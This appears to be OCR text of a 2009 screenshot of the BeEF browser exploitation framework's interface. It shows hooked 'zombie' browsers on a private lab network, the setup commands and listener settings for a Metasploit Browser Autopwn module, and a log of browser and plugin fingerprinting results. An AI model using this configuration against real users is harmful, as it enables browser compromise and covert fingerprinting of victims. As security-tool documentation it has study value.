 Browser Exploitation Framework
http://www.bindshell.net/beef/ui/
Google
View Zombies Standard Modules Browser Modules Network Modules Options Help
Wade Alcorn (http://www.bindshell.net)
Browser Exploitation
Framework
BeEF
Autorun
Disabled
Zombies
10.0.0.6
10.0.0.6
10.0.0.10
10.0.0.4
10.0.0.10
10.0.0.10
Module
Metasploit Browser Autopwn
This module creates a Metasploit listener using a backend server, and then
sends the client code which creates an iframe connecting to the waiting exploit.
Setup MSF to allow BeEF access (settings in /beef/ui/msf.php):
sudo ./msfconsole
msf > load xmlrpc Pass=BeEFMSFPass
LHOST (Required)
0.0.0.0
LPORT
4444
SRVHOST (Required)
0.0.0.0
SRVPORT (Required)
8080
URIPATH
beef
Send Now
Log Summary
[Refresh Log] [Clear Log] [Display Raw Log]
[17/09/09 06:41:47 10.0.0.6]
Zombie connected: Safari 531.9 - Intel Mac OS X
10_5_8
[17/09/09 06:39:50 10.0.0.4]
Module Result:
Tor is NOT being used
[17/09/09 06:39:49 10.0.0.6]
Module code sent
[17/09/09 06:39:24 10.0.0.6]
Module Result:
Default Plugin
Java Embedding Plugin 0.9.7.1
QuickTime Plug-in 7.6.4
Shockwave Flash
Flip4Mac Windows Media Plugin 2.2.2
iPhotoPhotocast
[17/09/09 06:39:22 10.0.0.6]
Module code sent
[17/09/09 06:39:03 10.0.0.10]
Module Result:
Adobe Reader 9.0
Windows Pinball
Windows Movie Maker
MSN
Paros
[17/09/09 06:39:03 10.0.0.6]
Module code sent
[17/09/09 06:38:35 10.0.0.4]
Zombie connected: Firefox 3.0.14 - Linux i686
[17/09/09 06:38:29 10.0.0.6]
Zombie connected: Safari 531.9 - Intel Mac OS X
10_5_8
[17/09/09 06:38:04 10.0.0.6]
Zombie connected: Firefox 3.5.3 - Intel Mac OS X 10.5
[17/09/09 06:37:57 10.0.0.10]
Zombie connected: Internet Explorer 8.0 - Windows NT
5.1
[17/09/09 06:37:51 10.0.0.10]
Zombie connected: Firefox 3.0.10 - Windows NT 5.1
[17/09/09 06:37:36 10.0.0.10]
Zombie connected: Chrome 3.0.195.21 - Windows NT
5.1